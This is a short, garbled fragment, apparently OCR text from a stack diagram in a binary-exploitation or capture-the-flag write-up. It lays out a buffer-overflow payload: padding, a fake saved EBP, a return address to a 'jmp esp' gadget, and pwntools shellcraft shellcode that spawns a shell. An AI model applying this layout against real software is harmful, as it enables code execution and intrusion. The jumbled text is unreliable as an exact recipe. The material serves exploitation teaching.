 ei p
0x0 aaaa
0x08048504 0x08048504 jmp esp
esp shellcraft.sh() shellcode eip
… padding
0x20 bbbb fake_ebp
0x24 0x08048500 0x08048500 sub esp,0x24
ret